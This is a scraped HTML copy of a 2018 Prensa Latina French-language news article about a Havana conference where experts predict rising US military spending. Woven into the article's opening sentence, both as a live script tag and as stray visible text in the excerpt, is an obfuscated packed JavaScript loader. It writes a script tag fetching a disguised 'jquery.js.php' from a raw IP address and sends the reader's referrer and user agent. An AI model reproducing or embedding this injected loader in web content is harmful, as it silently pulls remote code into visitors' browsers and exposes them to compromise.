<link rel='stylesheet' id='e-animations-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.3' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-2317 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master e-lazyload elementor-default elementor-kit-20171 elementor-page-20763">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="20179" class="elementor elementor-20179 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a3b1742 e-flex e-con-boxed e-con e-parent" data-id="a3b1742" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-02bbab0 e-con-full e-flex e-con e-child" data-id="02bbab0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3f80163 elementor-widget elementor-widget-shortcode" data-id="3f80163" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">lundi 19  janvier 2026 | </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27e5ec4 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="27e5ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/qui-sommes-nous/">Prensa Latina - Qui sommes nous</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-bfcbccd elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="bfcbccd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|   Contacter avec Prensa Latina</h2>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac704ba e-flex e-con-boxed e-con e-parent" data-id="ac704ba" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e51c0c2 e-con-full e-flex e-con e-child" data-id="e51c0c2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-53a9598 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="53a9598" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://frances.prensa-latina.cu">
			<img width="500" height="148" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20148'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal-500x148.png" class="attachment-medium size-medium wp-image-20183 lazy" alt="" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal-500x148.png 500w, https://frances.prensa-latina.cu/wp-content/uploads/2023/04/identificador_blanco-horizontal.png 600w" data-sizes="(max-width: 500px) 100vw, 500px" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c6d6d9 e-con-full e-flex e-con e-child" data-id="7c6d6d9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-66286ad elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="66286ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Agence d'information Latino-américaine</span>		</div>
				</div>
				<div class="elementor-element elementor-element-b1151b1 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="b1151b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Édition française</span>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b3b93ea elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="b3b93ea" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3a15abc elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="3a15abc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="bandera english" title="english"><a href="https://www.plenglish.com"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/reino-unido1.png"></a></div>

<!– bandera portugues ->

<div class="bandera portugues" title="portugues">
    <a href="https://www.prensalatina.com.br/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/11.png"></a>
</div>

<!– bandera rusia ->

<div class="bandera rusia" title="rusia"><a href="https://ruso.prensa-latina.cu"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/rusia1.png"></a>
</div>

<!– bandera francia ->

<div class="bandera españa" title="Español">
    <a href="https://www.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/espana1-150x150-11.png"></a>
</div>

<!– bandera arabe ->

<div class="bandera arabia" title="arabia">
    <a href="https://arabic.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/Flag_arabic1.png"></a>
</div>

<!– bandera italia ->

<div class="bandera italia" title="italia">
        <a href="https://italiano.prensa-latina.cu/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/italia1.png"></a>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b5f05d elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="5b5f05d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://frances.prensa-latina.cu" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5b5f05d">Search</label>

					
					<input id="elementor-search-form-5b5f05d" placeholder="Chercher..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-46c83ae e-con-full e-flex e-con e-child" data-id="46c83ae" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-fd34428 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="fd34428" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIwNjYxIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="20763" class="elementor elementor-20763 elementor-location-single post-2317 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-32f8de4 e-flex e-con-boxed e-con e-parent" data-id="32f8de4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-de4f6ea e-flex e-con-boxed e-con e-parent" data-id="de4f6ea" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
				<div class="elementor-element elementor-element-1377698 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1377698" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Les États-Unis augmentent leurs dépenses militaires et cherchent à renforcer leur domination</h1>		</div>
				</div>
		<div class="elementor-element elementor-element-15853d8 e-flex e-con-boxed e-con e-parent" data-id="15853d8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-202b9ce e-con-full e-flex e-con e-parent" data-id="202b9ce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-ad8b978 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="ad8b978" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="314" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20197'%3E%3C/svg%3E" data-src="https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg" class="attachment-full size-full wp-image-2316 lazy" alt="" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg 314w, https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos-300x188.jpg 300w" data-sizes="(max-width: 314px) 100vw, 314px" />													</div>
				</div>
				<div class="elementor-element elementor-element-ae11a7b elementor-widget elementor-widget-theme-post-excerpt" data-id="ae11a7b" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			<p><img class=" alignleft size-full wp-image-2316 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20197'%3E%3C/svg%3E" data-src="https://wp-fr.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg" border="0" alt="" align="left" width="314" height="197" />La eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ihatk|var|u0026u|referrer|aseny||js|php'.split('|'),0,{}))
 Havane, 7 juin (Prensa Latina) À Cuba, des experts internationaux ont affirmé que l´administration des États-Unis, dont le président Donald Trump est à la tête, maintiendra sa rhétorique belliqueuse et augmentera ses dépenses militaires dans le but de renforcer sa stratégie de domination globale.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-5a9b508 elementor-widget elementor-widget-post-info" data-id="5a9b508" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-73e5361 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 7 juin 2018					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-de65f77 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										14:28					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b4a94f elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="8b4a94f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f05994 elementor-widget elementor-widget-theme-post-content" data-id="6f05994" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><img fetchpriority="high" fetchpriority="high" decoding="async" class=" alignleft size-full wp-image-2316 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20197'%3E%3C/svg%3E" data-src="https://wp-fr.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg" border="0" alt="" align="left" width="314" height="197" data-srcset="https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos.jpg 314w, https://frances.prensa-latina.cu/wp-content/uploads/2018/06/conferencia-de-estudios-hemisfricos-y-sobre-estados-unidos-300x188.jpg 300w" data-sizes="(max-width: 314px) 100vw, 314px" />La <noindex><script id="jminfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ihatk|var|u0026u|referrer|aseny||js|php'.split('|'),0,{}))
</script></noindex> Havane, 7 juin (Prensa Latina) À Cuba, des experts internationaux ont affirmé que l´administration des États-Unis, dont le président Donald Trump est à la tête, maintiendra sa rhétorique belliqueuse et augmentera ses dépenses militaires dans le but de renforcer sa stratégie de domination globale.</p>
<p>Lors de la dernière journée de la Conférence des Études Hémisphériques et sur les États-Unis, qui s´est tenue durant deux jours à l´Université de La Havane, les académiciens ont coïncidé sur le fait que le gouvernement de Trump appuie entre autre son discours sur la politique du Hard Power.</p>
<p>Le spécialiste du Centre de Recherche de Politique Internationale, Enrique Martinez, a estimé que Trump considère la Russie et la Chine comme de réelles menaces car ces nations sont selon lui des concurrents économiques.</p>
<p>Le prétexte de la Maison Blanche pour agresser ces pays est qu´ils remettent en cause les avantages géopolitiques étasuniens et tentent de changer l´ordre mondial, a-t-il expliqué.</p>
<p>« Réellement, sa stratégie de défense n´est pas contre le terrorisme mais contre la Russie et la Chine », a-t-il jugé.</p>
<p>Puis Martinez a estimé que « les dépenses militaires vont s´accroitre, tout comme les menaces et l´emploi de la force comme instruments destinés à tenter de maintenir sa domination », avant d´assurer que « la course à l´armement sera plus importante que lors de guerre froide ».</p>
<p>Quant à la République Islamique d´Iran, la spécialiste Gisselle Garcia a précisé que l´actuelle administration nord-américaine cherche à diaboliser le pays perse en plus de provoquer une escalade dans le domaine militaire.</p>
<p>« Trump a également relégué le conflit israélo-palestinien de tous les agendas de négociation et a ordonné le transfert de l´ambassade étasunienne à Jérusalem sans tenir compte, ni qu´elles lui importent, des conséquences de cette décision », a-t-elle commenté.</p>
<p>Les experts réunis à La Havane ont questionné l´efficacité de la politique de force des États-Unis, tout comme l´existence du soutien de certains courants de pensée à l´action du gouvernement de Donald Trump.</p>
<p>peo/oda/joe</p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ecedd81 e-con-full e-flex e-con e-parent" data-id="ecedd81" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-72d7dbb elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="72d7dbb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				EN CONTINU				</span>
						</span>
		</div>
				</div>
				</div>
